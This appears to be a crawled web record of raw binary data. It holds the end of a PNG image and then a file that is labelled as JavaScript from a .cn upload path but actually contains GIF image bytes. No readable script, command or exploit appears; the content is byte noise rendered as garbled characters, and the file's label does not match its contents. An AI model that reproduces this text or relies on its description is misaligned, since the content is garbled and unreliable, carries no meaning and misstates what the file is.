@�����X��d�:�  �-�᎟$�Ya�3�( g�	�1���gP .�p�W:̌);v( �q�ͳ��@b��6L1D8��e��^�q �ޕ��q v( ǽ?��B�WEQ�4�m\��{,��g�	� ����T�JI�})%�@�逵�p���!���O�����ǒ�
�;n] �P���3^�-�� R6LAn43�0��`��S�	Y(;��"�ʎ�NbS�]`>�J�	Δ��+;� ?���|x��I~�g��z�F�8 �6M��HGJo�D3]Vh�B��¶|3����t�bp�����j��؉�8�� Ol��� x|Z�I
��E��m�| ��+��) F�=ogI����W��S �ÀMD ���_v��1�R�i,���/�� �QJ�@)q��z|Z����`��X��V�?(y/�y�4z�:�xF�t�`���A�����ٕ�J@&�</��z8���c��� �=-��o;��y*<�Ĭ;��HJ=�ͺ5&I�HhL20+���_����+���8�k�����c���"���joqx⒣�"������"�i�Hx���<����3���*7l> �/w�_a0�]�S6�F���@Ǵ��`�&V��L0�0X[l= �?}�'��	�]m������� ��ld4|�ۋ=�)6 /��ip��6�j<�%�U_W ���hLja��D � ���}��>� M��4�NL��u@��	�`na&��`w�f��[|��i[ �� ���Cw�q���<<�?�� ���`Yq��z�\-� xN$��: Uy"�峘f�aPv�C8,���Z#� ����MO���$����R���Y�y�F�prh�J��py�`c�j�0?���$�1]+!��B��Ww��i��o;��x��ަ�x6�wkB��&�U�}��V`�i�ŵ4��9K���z�{ŻoW ��~��3p���muy�1�/Z�� ����0�`���d�wy\mܲo�>�ݿ���ym�\��Mr��1�W ft]��-�٭���-������Sy-�^lU��-1PW ��ϫ�.�a���g�@`FT}����ں�@\Q �c�Lvr,�a�	p�>��0�y/%�P_���/U��F�}=`3VE2�$
��>��@fa�1���Ly���^%��( ��q|�̾R ��x�)2�o��?z�{�
sEЍ���Adn��G ����F��v��s��?�pEP���[$��}d_�L$$��c\�a̿��5�+��t�����2M�qL $��*�����t d��> �Bh� V��ч6�����R ��>0��L 8�p齗����:^�g�v����6 �TX�-c��	�����@��U���d�2*\k�[�@� �
8�ƀ�은�Š:�TQ�i�kixOP6qP�/��y�3ƾ�g��  ����XE���S �؊��M��X�y}e�vK��@<>�6���%B�3�' �!�M��5��� ��m�Db�$f�2��������g퓗6[ 5�mxJAZ;�7x�2�/��F�IZ ��"��$U�5��,Ur<���i<��4��n�N�1�����9��u�"�K]�l��+N3m��^*�TcWY8%����u��)�f�%`5���|��Y��{]���gr�q���dGWXG{�&�e����G��#2�����2��
eS���p�vj8�rSFa�{cO9�ZD��U���kM0�=c�0��smP _�_ˢ1�9G���qĹF����m�s���ۑf��+5-L��1Z�F��d�8"���pM��^�=�ǖܙ�!�p| �}d�������>�^�G)Pŏ���s1��`�,��0��h`"?G �N�D������{qe}���,��]�y+���Y�2FU��N˲ �0���C�*��v�unӬ&<T۱	P�;�� KTZ�e��6����I��a�Ma�lt�^�Jc$;=��$MG��� },�4_�,/
�&=ʷzl�g��%UX7ht���1E� �) ��Rp�cD�xn K��.]�k���/�ۓ�Ϳ�E�	��]J"�;j�Sj�T��S�����O��]�O*=��'��B��d܋�h�ٌ���Jj<�kc!���86��E�i5@��EtV�����?rU' �5�K�N5�$ț�[��W�gM���O���g�H{�d���5�̎h/ !���BN���1FE B������ � �`	�� ��. �	@�VK t��-�a�[ �l�-�}Bȶ>�	�E@:��� a���F4�/pk�"�c�W�k;��C@�@0�.�|�2 � � P���@ : �@P���- � P���`P������6�
�,8	K V�R(�� �A`�o*@hf�@`
 �@�� P@Qk% T��P�@	 
 % ( � ��+B	 v �� � p
 �@Z�% xh���%@�@�d@9 ��A(	��> �H 5 �� K` 4 �\����$ 4 &P�=v����'57��`^7���8�0|  @�@Him�% ���`�|�P��f�r�a ���B������TZu����{w�ql��) Nd�+�@� �� ��� Ǻ�( l ���`�,����d�k����� ;^ �@��  �e �2 � Ŀ �_ �/�����/�&v`��7��������n(x �0 < &��a ǒ�F+��j�x4��[��4��l'�m��7;��ts\9@k�L@�_YR���)v��B���.� ���_ >�� p�W�濝 8�a��w ����߫�� ظ�w �) �`��E]���J/���/��?�� v 4`�s���^ l9��'�MO�_3 Z0�9N.)��nIт� ��9G3��( ��_��$9 ��~r 4f�R4���4k�m��q�a�F�~�z��v��@�,��wR��c{j���Ai��m���,|hyc���Q��Ejp���p~��hX2�WhZ�]^D�%�(F��a5w��.��&���4�Ff?�����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/0b3a8ab4-8735-46a4-8dc3-48473e3897f1.js
body_size: 175828
content:
GIF89ad d �g ��˟��׼���Ѧ������Ѹ̒�����������HS�jmũ��ƾȫ�Ӧ��yt���ɹ��Tn�kq�zrXS[���cJN����yy�eU�SL�k`tRC�yx�˶͘��fUdE4OEH6(*���ʸ��Ƭ��w(A35h62���׼���yqdV����VSznc�WSwFC��v�tfgFCD&$���V65�ha�thxWR��yG9@�jcN)Ά{�GE�vecUS�vg3!����g_�RHީ�U(&�ISv8<��hW2'E1)hRH�ƨ�ڻxIR�RJj[`D)1B��y��k3�ksW)1��^< �GB�ksY+�ں�_6
�L�ț��k�un�YY�O|���̈Lu$q�j�����d^��(����eʭ�ط���s�����������ȷ�kd�ݟ�����݅��o��I��:��9��Gة7ٵCЛ/���V )��溧��vv�nX` 熽t 3�����쫙������������������{�䇅ᘢ�et�sz�Mg�}>�d*�:k�+����͵�Ȭ���׷�݄��Uh�Sy:]�s�EY�In�6R�������������������w��������Z����Ԍ�����Jͱj��������h��X�����PֲNԵu��y��o�Ӊ��vٰ0˘E���f���������X��/���� ��X�NT���Gd��� �������I�}�n �R �q��z�� ����B�% ��k��������������n���w ��D��z͂K�rF	��kΙ^����      !�NETSCAPE2.0   !�
 g ,    d d  � �4H�A;j�ؤ�?

h�P��E�A0V̐��C�����<<P����]*X�`���+_괹s`5.T���5��A�Ƒ G:��G&�� )~�gΗ�5����>��K�`G,A)A�iHA Lu0�T<�3`@5ǐ�j�g�Y�jy>�gB��.*`B�z?N�Jذ`� C-qA��?�9��kuoB��۸q�}@@ő��[�0!�����k�]@����{7��R�Y�3ժ� �s�u?� ��y������:�<�SVq�]x���y9��VZpq��T�BHp�F"M�]ؙ ��y��E�� �!��	.��zµ�ōM�'BE���@��!NG��9[&���n�Tc�n���pt�> ��cў[ApBCiFl���d#�Yb	�R� �x�=�BK< M9= �bp �8Dp㙝���AҠ_pFs�i'���Dm4�ઁ���h� ��!$F�0�Q� �f�	\eŇsN����I�v8ŀ&V%h��ay�a�G���kA�J*!��v�Y�)L��9�l��6+b� �ZFU�(.jޡjmJ�Z�^��  !��v&B>���CH�PX�<���I|!"��z(�k�����ެ�Jy�MAl�"��+� �*gB����N�EU�6,��\o�r�3Ӽ�7�se�J�����C8$"� ���G�)7���)HM�H���<l�uˌ���S��� sw�p������V�B�Y�Q�j�
�{��?�-��bqC��=PQ�^#��Wd����������<�a��"���0�A~��ĺ X���hy�*�pwb�C�k �}I�a9<!<�Ƿ<������ d�pV-���T"�h@&q�{��� ()�n�΂SzET9���	L����и6NP�8�<�}(0 p�8�C�u  �J�̃�*��[�x� $�|)M�A�d���a�	R��0������|��`Y����3>��U.�-�h�����`���fUU
$~#� ���&Da�@����+袈r $x@?�W�ş%�a�c#g �^L���c_0�ء}Kt���4AS�mp�+^��la#�8'���3�A���L�<������T�b�[q+���#3�*`)��Mt�'ԠX���F�i��DH���h���s��8Ǚ<��Q�9��� ��n�h�jQ�Ep�I�-ړ\���0�X�,���A_�TH�2NU��!(��8wZ�@^**`��R��P �R �����/��Yc��V�s��m��jb$��)���䉲t�&� �X'���K_�\��
��E�I�#p!�J��uŠW^���^��@Ai����4P�LJ
���0e�"��@ڌ�`�,^˜��O�@
��ߨ"�.H��ЪK\P@���;`��dy�?�S�om�!=d���+�W�(�P��RN
�
Cx)�풀#��^[H���h��؄�E�{�
���**�HzT�Y�D �х�h߉H�%�h�@&�В6�-�r��h�p,  �1���#�D�H�z|IJ�0a9�.v�P���Wd�(�4���%y�����t4p�S��5�!�����*#7�e� �t��2�x��]�iH���6���8!��=�\%v	��<����G<�)�&go~��(��M	,Yf��Yc.s�lf7t�AF��ldRy�x����=�[`95�%� �b���f�e ����g8i �Ӻ&r�_�5Na@%PCB�b'6�VPbD=�BÚL?(���@I�����@�k@,P��f�
�<l9�Z�c�qB ��I�I����WgЀ"H��(�\/��6���k�_��͜&�l��6�=�7D��p�q�ֆ������@�6�����)f/W�E(����us���:C�#�4!�_�8��)�'蕦�8h%�= �v-�scA�LpBHo�?��0���D
�3�-�MړX\�b�����)̽������)�rCa{�3�qn��2S�@ŀ��ANY�i��,*����c=�!���z��O �m�_�!<�g��`�{�!�����5F�wF��A�vA=x���ENg�d���Ӏu�櫧� �9����`"���'E.����>�����Ƚ��C��X'C� ��{�@@D��6ʒ�viwYl��voU>��QW|E&x0Di �|2g�Z�7x]WEݳ�7���q�12m�{) b`>��Nt�8z%x�`8�|��z\�z�&}�&�2�>�-�{�q�k�����u��Wa�|�gz���:��6'[a�?�u}"XI�s{i� ��{d��ea7�+1��SX�_�t�<�%`���?8}�"{x�}"p�iw%b��_���\���W~�tS�y�gsC0Z�T��Η���w�|&���hA�Q=>D,x�A��0�N5|��u�7����X�5vx��4x'{Bpw֌h6{s34A�F.�[�� "�ËU��ŉ�GZ6[W��GO�� �bc�i>��h�����+=C(NF��/�60Uh|{L�8��u��iO�Z�f4��"(���S=���CPA,. 7<h�㍙�>F��E6<^8�0��>��d)��T��v �4 C��72���Ax��w�S��f�I����y��;�UT�'`���v��6K 7wNC�D*�3%ٔT��ƒ-)`T�|3��Q7��H��8 3 �K0;-�^vPK [҂�Hp9l��E�Y#�Y����W~x��@��'P_͸S�3�:��1 �oE�-0��9�MSPL+��6�E�hO�c�N"8FQ���-p�����GF7�0z�A��3���� �q <E��8�˴��ÁF����r���*���]0FQ�9Ӹ_X��H�E@d��D0uP@f�W0��Ş2�LN0�n�9�d����w��ۄ	��|3J��y�GL����4�F]PH@0	"p �����ys_����6	)M`����)!#&gy�B D�\�i<�Qc�QX$s]Vl�0ۅ`��Zڡ�H'�sBQ��w)��"�b������ *�kyO�(�O-�+��O@z��n:��]C`�[wsNG?P �)�wy�l�f�;b�g#J�B &���H�)�L0Z���~9XT��H�5c
���n `�ǀ"/�>��n@;П,*&ɷ��Ȩ�gFj��up�jz�&f4dhp��I�U�c@O,ZO��=�(/Vpnpp@4��9�;@� S~�Q5U=�YQВ[Sd�(�����;���ׅW\G^�Þ(&;@{S�~�*>ן�A^�1`�0v�u5F.��G0�Q��BO0�8��{��%��:�u���P��ff�@V�;�P�"�}`�0K~3Ы�	O�8; #����8QI��`�Z�ZI�ZZqy9<����̇g�z[�`BCv��tYW��Q1p���I�?�`�4�ZJEL#9�s=Wp.��y��9B���+ Î�;���E���3 <o�W0+i�v��ç����v��XZ�Iv�d#:2&�1�b2�1+�Њ�F�]ZZ�R�y����ʞbZ�[�8�{���w�Kk��3cb�2@�b�f,2Î�:�٫�:��t��*l�9-+�Bإ�-@-�̻&��f`Q�4J�@ �#g�|�H#���+��6����:��4c�q2#�3�]���t�+P�T�I�(�'�7���\���:������4�I�Z2�>�EJ�W 3U+��˚ J��R>���c]<�	;�@��d���K?�u][��c���Q��3{<%ສi�@<�b���7����;�o�CL�ԫI��s�JE��~��� ,�>Xd)��W`�y\�c���ɱʞLȅ\�T��w��E�Ɠ��G`��uJ<PܙV�2������[@���̙L?�B`�|�5x�Ƌ,3�s`�\%�ݳ:F@7FP�9�#�S>�l4�"j�9P����I' ����t̞����% �K�F����Fĥ(�!��( ����lF�
��	T�lV�
����(�Y�06�"m7p��$P�cp;7�+*��7��QP���.�2�0��,�'�*��'����B-�V�Nac[cH}|Q=���D��X��*=�lZ��X}>}�`��C4m�<*���e��$���:L�Y��x�0��R`Z=> Z�=L��I`�'��_};SP�D`w�`r�*������ٗ]�Y=���`�����I������pХ�:R۶-��C��"`?0`0�=w���}��M؛m6��?��=M0���% ���Ҭ�э���]����m`D�B���]�wP�>�" ��}y�]߹��L���-�=5P���ݰ���
�� �	Ε`}��c@}0�������q��}�{=�n.�M�X*m֐��>�Zݥ]�;������&�(��<.:�A��X�M��:��� ����.n*��]�V��.�}�=0�`>�d�dN�"�� �}�5	�[|/��4�R��Y��%]�U��*���c����l��3�D��D��������P��}��^�D^�&MuN����p��}>�G��n`�.�} ꭾ�Z}�>l �d�ҍ��.����D��?~�A��>��@/��W�>�C`k��P8�k�����@�.�cP�L�e�E������>���-��N���c �?^�����	��� ��c����X�_� ��^ �����'-��m���}�>ꆾ�������	d��C �>��nk����N�n��^�8}}��Z��M� 	nf���_���L��l�fjz�L��*M�0�?�S?�n����e��P ���W��WOe
	�W��^��N��4��X=�i��lnC����^o�C?�a	�J?�CO�D`f��flO`_��o��_�B���BOt���`��8��3wnmP�YM�p�h�����]Z��j��b��t�d@�+��W����6o�-�t��������B�����P��O+?�����Oi���?p]nc��@=��_��/��\�����,?��O������c�C��<?K��o�U��c������-��(��`=�_�+?��?��OUP�m�m���m�N��| X��z�����/�sn�Y����*-��Պ��_�� Ԏ���e�����n=�;�7�'��T�b��&m?�؁���َ]�%��`�i=�	��)@<p��'��@]�BM��$R=�R=�R��]� �7� �F���&4����P�/�,�.�.�.�B@i-�V�S=ϰl�#��7�&��#��`�o�R��Vp1@'@��� I���m4#U�U�{P'T��, �@�U���<�*` !�
 f ,    d N  � Q@hB���M^$\�@L�3A��

�P�c�Z*h�@ Z.�, @��3-L@�Q�	
��P���t�Ԁ�ў'�X�y�艁PTH�!�	 8�*`��t�X�O�$���H- Ll	��\�^�DQe��*z�*�`�鉜E7���Q��=��`ޮr%VA��G�*AH �Q�*� �럊]�0 ��mٵq�,,t���ME�,y*ÅY��:�g��?����ĭ|S��-�;n+ݫ �_ꓱa�;d<�,!f��%x�N�y��bl��m� �� 
D�[��f�;�YU�I��O,� t]��J@W_�"�����`K��wMK9$B��8TT$�U�Xq��G�I���ޑ&"�]m`P 7�F��ĕ"�Ѡ��5�d �p�|~��f)$�%hqV *�lf p�uA8��ŕ��p����|;���sS�B�k�i��%Y�-� VP���F�� *�zy �ͷ(��:�j��0�s�*[a`� ւ0�Ѕ
*X�D����4�TA��>*m��FK��AW �� ط�
�B��Й��Q�b�'8$����0MiI�E��vd��V+�f�;Z���y�EZ,����`�
�ZЅ�����'��	T�Q��Z[0&��r��~�i����0��?��ј��,�솚t�'Ȱspx��[f�2�.������g�����9��34� � i��4Tp��.j��+�����-k��2�<m�B��=�B�C~o�1��a��Z��[#�`�1Р���j��[?���˄.-<\��4�����2�2YR�4� �]HY��J��s���	�ɞ����`��0;���ӗ�ꤷ?.~�N60������U�@� �(��2GF�}��[����֢E��DS���(% ;$�IR�M�S.�	H\�

~�&� v�����p=�M�[�ٵ�_��W�aS�0�X ��`c:5hg6����Ç��3(D��2@��]O%4��J��*j�eI`�89�o `�
@�	 �%�`ue�*��B*����:��z<�B����@��������s��0&�QN�2���BG]A�����X�d`��V�:b�{��O�{ �p�ǈ@	k!@���<R;j��$g���Aq�$�&I0P~ ��^	�p��)c�N0�A�K9��d�+6�;��<�63�@a�xGv
�p?FЃP�{,��b��(�.��"�8+�OgP�-M��$�/B�����\�1s�;7z�p@��A��5* �Xb���0�bT�q��m��)QK^rPX�F�`���,����A�����LZ�U`~`q
^��=���U`(N�#uP�Ȝ����-�S������� v���%:DA2ȌQ����aP��4�7��� [��B1��8����l0��)��8@�|Ѓc�@�Sݐ/(23_{S��j��"��2�ɪ��B}�0�9
0U�- �:���w��)�BO`+�p�0���^�ۮ}0L�Ԫ�0�����Z�T$� ��BjV;7<%J�m_l�%V ֶ�4}VO}��Pֳ�+G;�$��	q}TsU���m����0v�j�
Jp���~j`L"X�PĬNh�0�u�#���`��°~{�5r�6��LYwr�L�.P�cl`�-��	(��yЂ$.�$X�[���%a�@bX�f0�6��C�� �@�	҃�1�i�'`�	a�l��\g����+��)c-��:�eBvl�:@�]s����\m
��Z����2�6�3���=��=h�	�Gm)N ��ㅆ�Ѷ-�u?L�%��X����0�Mc�	H��A��|T�>�0���U��UάF\G��߮��'�����(��	�� P�V�60p�l`&��ԧ���́)h��k�@C�B��я��C���b{� nZD3��z^��=X�G���yr���8���ud	���+m��3��=�)�14�TfW C�[�3@��xjЁ��X�K�%(a0N���p�#��okxM ��
�4��j�;�K�gН�l�~�H���M�-�o�J�bȮD� 7j��km��|���<;�0p�	��\���`�z��)-{��BR��'?�������p]�����$���F5�k`2�A�l����G"��ii-�m��|[��*��%c��sa����?��=������������I�nl^8��R� ���9�$|c�Ar`��Tj�e\t�v�7t�w~6��G|UT�b8@O��Tp��P�fx4E?an�&<�� ��Dp5����Q��}��\��z'�1;Sv�j�z�'xz�ux�Ss#@1(4B+��UO�WL�6j�VxV�_`��FR^�vȃ��T�#xd���8@cyWnvp�g�ńJ�e<��y�vo�P6wZHw�ew[��b�<��8 Z�hU�g���W*�<A^4s�0RLp�N�}2�d��Ue��eF7���$�f舐FO�3/�C4�@.0�fbuh�+0�[��voi��~&R�N��D�K@����'@�V���\C �f�""УVLp�F���[A��FjzX�v�X����bS@L�x�R�����d�ݱ�c��~[�b_Tb?�l��Ÿ�q �qp��� ��\�w���Gru,�j�HO|�pUwk���
�,�B� :.�@%of�5mWfp ��}�� I�I�l�5c����<7o��u��z �.�%�(*k1S
�iL(�`\�D� /�N�\�Ɣ�%��y%�(ńv��zifSѕK�W~�0�%f�c�V�6go��Wr ;����g{��I�YؗS�[K���@@e�|1(@OLÆc�l(�V?Ќw���l�o�L -`!�ɛY����(鏩����8.-Y�RJ=F�)$j�%R�hl���E0�EI�EI�%�o�Y% �t��ɒ�1�����J"�'�I9�9! fL�X�&�i�x�g�'���y�ZX�x:�IO�C�2%r)2fV2MГ��YV��d�DL�H�����Q1�iT�WN e��~�3��[�9�1"�$}��8�1�4%�i9wC �E���}3 ~�ƌ(�`{)L��T��g�(��q%M#��"�JW�3�7)��e�&ådWj!��}�6o^�\�X{�T�'�i��t�j��R*H�e`�2�Jo���<�#P��K �u�!�ě:��Xg�H��z�$pB'�:p���V��T R�'{"ODr0"�"�:�{"*.HgT8vڝR�%W�h����6�Č�:����H��hg�oeP�W�F���0@Q`�=@7�xZȄd?5�z��<P�O�GI�b9eCp�:
���|�v3�X��r/2r�1�Kڬ��ݘlU�K���u�d��5��j��d噾��e�J�c:�.x\>�~e�B� ʢF+# ���Tc5�l�f!T�l����WY{v�{�l#�b��`�4�s&Y�������$,�t�:�I�9��.�b����U��IB�;yf�X[���x^EJ���H�7�f�Ls�,�*{��?������g^��a�+f^���9R
���;�a�\j�v�g��7�'�<��I��Z��{WP������]{��(g��HB����س�*/��ۺ�lZ����T j�VN�����h^�:��˹Oĵ��:�;���e򥷗�u�rs��˳��������v{!��bF%�¨eNF�
�DT֎t�y��d�kQ�XlKPL������{���d���B�x\`!#d���y*lB(�.lbgw�C�;g!<�?��Z�@��KDV��Vv�G���EEÝu<�$4��8+��bx��Y @u��$:CLīaD�e�[Elr^�=|�=K���d!!`�
Y,�b�N�(tl ���*@oLV\�����][��A�?V��ɒ\ni3�{|ɳ"&��� �|�7�]J,3�\ʦ|ʨ��'<8/�W��ʰ˥�T�, ˸�˸���4���̳�+�  !�
 f ,    d `  � �<H��@3�x!� 2D�P��@E$��B���%.��xAG�$h�hQ�K�*$�Ԁ�b͗V&D����;(�s'U8PD�.]���cB�%B���#*Fu�R���(&T��v��?}b�W��K�BphP��&Pe���Q+ᬅ�".yX$��̆�< e�1k�LQ'B�s����(�J�|��ԪZE^�A;�-YK<�U	�԰�q�V,g�3.�v͈�(c���	��p��� U��=k	<
@��Њ T�HQ%���5�s�\�f���	1�R(� AG�&��{ ���y�� С�M � �i���%d�e(�T?��u� �t�-��OX�@�ĐYU`Q��PBZHf�L��
@B})gY~�!ğB0�xSQ'D$0 Q7�� kf�Ae�9�f���{H�B���e��r�Y���)�P5x&8�A�j��_96�Bds
BV�\F90U�_�F%[��Z�r(:jEf���R0DP�=��Ch�	�uE9'E�Ӑ�nm�C��H�5�f�v{�Q�D�7��&B��0�Q\�&�8B ��T�mQӲ@-���R"���U������l!e�a#�!F�!�
Q���6�R
�o���۳ Š�Om�(`s$4�D1J I%A�b,!�
�L,�"�
�2LP�u�[��&�;�Ua��DL.�p��0(B[� �LXw�[^:��W\1�Hc�\=15���m�fL��P 9�憽5�J$tCB�wC7�v��QAW��n�Q ��T$T�Β�tlP닐�|���o( ���]����.���5�Q��3GK$��F�`���j0�#'tw�PK���L�P�Hw�EB.t~�Hυg
�p�N�O���a���fD	��ޫ[/������X� qo|���R��@� ���h��|*[Pњ��� {�
_���J�iQ���^�B'��ta�s����E'/)@H�vH "#!��D(BQ�Y��J����d]̖R���(�� b�l�@EYڏ�"���9qHG\��D��
nd"��
��H��J0 -Z	!��烝,q�5~��ɜ�F������#�8�,�G�����toq��
'��/"D .���E3��K:�R+%2zD4�.'��5���< AV2�/*��UDZ�I5�9 0`�$�2 ���N��aQ_��dQ$	�#b҈�aA��5Ý��;�^� OEI*�@*�K��
hA�̳�!�2�I�-�/%����,(�&J*p1W)f `!����� ��<A��C�Ж�tAp(&u�ȚNґo\���(Hl*4�@ `���%��?e�!s�.��K��na
W�(�<�vէQ��K���A)MP	�g�r�n���mhV:I�J�T��/��K�ޔu�Sm��L�Q��O�BH������
���8� {(/�U�`#x�J`վ
��B�g1��L!AKR�����u�G��r��Fu-nB�p`�`W���U�+��)B��
��h)Nt��:�xI����D�r�����`���W5��h�U�qNMB�9
[�g����� �K)�9��y�;�+��RBmR�ׇ�o)˫�d@��,a� ��ᅘX�tc���W���~ !�����	��\��v���̀��$�P�I���Uʹ���K�Ar�P^'�W�m��̃��H sh�`�)V~����Sʰ�?"��}�OɞEf�������C�qT���l	_�A�Ђ沀"�]Yu%��v�EF�vٶ�V5	��(��7��
SH����V�Z�60�݃,�X��D�����F�U��L����b�F�R%f��m�������	_�u�U���X !9� XD���p�l�LPX�u,Fn��j-c���n��1!H��?肨�R����!e�V�>�K ]���P������@�W�zN�m��(�[�����tC�
��G���~��'U�k�K�v��)�`�ǽBꭃV���4%3� r���v�K���7�Q ~A)=�),�x2X���p�x�mm�9^�|�o\�/�s�Pؚ$������GN�Xbt3��5��R�ZR��	7�_\u��_�!Kw;8��`�u��Z`��wQ_���L$�# ��4�P����>�V�����l�W3�)fz�/�P�;��ނ!��6@$L�I�jU���|*�6:���o�%8o:�S��5��5��]���.�[s�X��zK��$,��0U-b . P,;�Vlud
�sʆ�B)=�PW�g�gwh ǅq��L�|��5��fH@5pW>�C"?bu&�6}@�Jl�H%#s�#J�9�H9 BGf��bx\H�JX@'hcH`Y0N��R`Xh.8 ,pc��M�:�B�Zs�`\<`z7}L�gz��J�%Ȅ��`f��`�fDQ�� ,�^ l�7g��'A�E��nN���	�DIP\�tO����^w� %�q��'�X���ڗ��25�=���Al$�;���f�5/4h;K�X. ,}6m�R�I8�=�^�H��Ǆx�^����1mX�c0?�,�2�-��s:e9�3;s2*���j5� ��� �a%H�d0���+����Ӷ�b�Z�5�X{f��.�����#b�L�`W�B�L���^�XwdЏ*�PPH����H��8�'�Ґ�e@�g3�>8���#:'��5^��w��^` %)�@!���R�XF���w2��49�#��A"7 |�.����*x� ' �I�\��+�(x %)�ш�Ep��\�ڷ�Z�	�.0+� MP4�T���u�b3��t'e[����6�)D�q���w�h��]iܖK��	��(8�%���6�cCo�*@�t��6��_0����I��w��B�v(iC��[ve��&�T0ɓ����"0 KшZg"���Gf �S�u���CXo�y�E`�*�e���	z!8t��Y�[`D�#��I��9��("�yJ�i��_s�=s#('�`�'������؏�3����\��Ɋ�g��nx\	)��sp�D
;�+�V�AU7w)(8 eU�t	A�9����	����Ơ8j��c�>���;�x��5�E1"դ:�Ω���Yd�,ʏ��U�qE�e���3]oIx��":B�7�~0�]��=Ѥ/���F7ZVʢ$�\E�h���j�9�W��-F��:�3D� �&�:ԡ);�5 @F bCh!�*��6w�G�;1�u7v�yw7���Fn�<ι�>)C�mr ;�1h�.��g�	.� r٬XFt-i��K�t���Io�t�v���P ��ZG�f2 M#;������V��d%��ge[�v'�����"Gh\�&�وW䊄�h��d,`�-���L�v��7w8��p�~N@t������|9�V��*�!K�::|?��]f@�)-�@"�z���]�4�{|�g(�$@m�vop�y��	�|Qhp�Y^�W�b�{(���;a#���	�>k<�*rD�KM�Rwe��Yy>Gf��w{�8�����^�>p��[Gs@���K���m���7"�y-�^"��᩶�Kf�����RY6H�k�Y�J0;]��L�ۋ[�<�Y�f@��7�꬈ۂ�+нݫ���r>�$��j��s,��?������n���f����Z��.|F��kΩc�K���v���ޛ}0��S�|Xe��E\pXz5���yQ).�m�K�����K�9���$�he\
��t��dtq�v�Ķ��ݛv�;^ȵ^�;:�.�9Lµ���x�w�T���I�k	%�)\mX��kxeߛU����%������U��T�7�YDLZi��+��Vo�J��8�}����w��oD��ź��g��ǭ+�:�[wi�\�lL�eT�p�ٽ �E��Y0\-�g�X$ �7��薉I�W��jVF�W�T �~�K���ɝ�T0LZ�bY� ��<P���˼��$�7����<���ˈ\�Ȝ���ʼw�̻�ϼu����͉P�\����L��<�����c���\�P�l���<��yq�w0�\�P�������<����l� ��h0�w���|�х�û�m���х����w@�L�P�p&}Ҋ�Ӝu0��Lϊ�=w��-�����ү�ϋPb��A��b���ۼ��L��3��E]$��OM�I��@}Ӊ�ͯ��FM����N}�mЊ@��<��l����cM�=��ϊ ���`���H������Ԁ=�K�j�ۼkpߌ����=��%��zM�4}����X]�φ`�e��g��$����؄�ֽ��]��@N���,̈́P�]۷mۅ`ζ-�J�N�׹-ۉ��m܈��^�%Uۂ��w0ޜ�`u����y��u@ڟ�m�=�-�?}����mͫ]����}ԋ0�$`߭��m���L�n�͋������4m��Г��G�-ш��Vj-���.���hP�������ߙ ���w��h����u��՝�@�6���]���=��-�ٝ��y=A^-n4nۋ@�֝�$=�N�J֟�0�������,�M��'^1N߄�J^+�-�3}���TM������$ �JN���v��m��.��lh�p���&��Xn���#}j��1n�[����j������Y��,��^�μ挽��E��c��*��3]��lҏ���]���j�Ջp�M��m��^����1N�g��\R�@���x��	!�h������f��N��4����,���	��� !�
 i ,    d N  � �@������� 2NH�@�b��.*�p� ��P�8R�D�&H	B�
(+�()�#� șsfǁ<�$�d!��� �)ӏ%���Y��ғ
�H*���*BxM!��>I�Tp"�� ۦQ)P�	5�Q���~+I)�oJ	7�8l2�V�cˆ�<� ���gJ=�٦O�;� �k� Q�0l����,-� ad6��/Wj@� Yʔ1�J�JZ��="/xB���!�������3��mD��-�,�Ѣ��#Zhа-����!� <�e� �*�i3��9M7B9Q'|�%�K*��%D(!��-�
7�p�K
|�BA���YA P��A��q%�s;� �C1FwPiB�f�VJ�$�Z���K<p��1��P�$@T-2Ǚ�0D �h�P�%�� �-	
�W�yC� �y ��b����LZ1�{��XsFT%�A�CZ°e]D7`G����A�&��i�	$�S~�P�bv��N��'�4���SN$��3���;���f�0��yZB�9IX   8�ljYi�䝿	�'�R.֚w��fA��.�薍Bd��be�Ɩ �GĂ ��pVV^��� Z�տ(�w����oQ���k�7B��
Qtq�@D��/��^X����Ah!A ��'�@�v�]��
h�D<7���;ݳ�'QBAQPb@�EM�0[�<�of�fD�E��A����,��A,w�	2h7Nl��*�!�����ꉇ�b<ܴ2�l.�"duS���m9ɘ�IH�B�zS��G��D.��S����x��0�K�@��}۝��6�ȕ_���,*T���0�p��m�����̸7������.#�*{᳋�@ m|���ѫ�~D�N��C:7~����b Յ�}$)��z��t;��@7���@X^V$�7��n~�CZ��dD�����9
ֻ���b/Њ)��*� 9���P��2���-,s�C��T00"Od��d�8�@  ~(єV�)��IN�A �"
�B����Ȃd�G8U�b$4��P�(�� ��?�a���Ū4���H#�ΨHc�lTO�$��P`5���5��(�(�O)@ �'<F�rgd[$ن��DR;��B$�R���<�7~��NP���}�\�-ǃ ��l�\�,ۦ� CO��.]H=^ZL)�9�t6'�,U �2���p���>M��OHZ��� Y�~�� (�LW7��$t�Ӗ
Dp��%~ �!��93��M�	�r�������)H�$�?��ҷU�
�#�d����D�H	�}4�@ē��O�bn��������.���jյ��1�X�*֨�f<.`� ��,i��f/ �<��ʏ�m,A��Ϫnum$��@��U�iAT +YD;�� ^�eΔ0�R�jDK}��eһFժT��U� ؁�v��姃X�X�(V��g~	��l�R��2Id��x'��T���$�`���^��O����S�9�`YC����<A��ɏ�hW��䄼\(�>��*�����k������i�u���TY����P@�X�l�-�U�[U'!��������8]tig���8��R\��*��RK0b,��8.n/fǄ��-�k+����a3ؿt8�ˎX� �1P����l%o���`�� q� �-lP��u|�]�-�E"{hU�̉�ɜ&��m�1�]L�d�'S���p5*�8�,�1�d�oa &��w��O@NV/���[z�+P.(��D����MnBm+-����P�}�BVXĉi��L���syW@�,�:�9A��j�&��4�<y��Ʉ�>a�n�M�%{ѷX����J� Ӗ��8�r'�9HnKc (,�F`Y~���g; ��|uԠf��'�6$K nS�Ž�u�w=�)��>�m�!X���$�4K�ʉ@��%����oѨ��砽���LPp��8@��0q#؀N�u~0�3�XkD@�ܦ 2Ԛ��-�lo���0��b�{=���������9��"di�E�P�d�r�gA�˹=
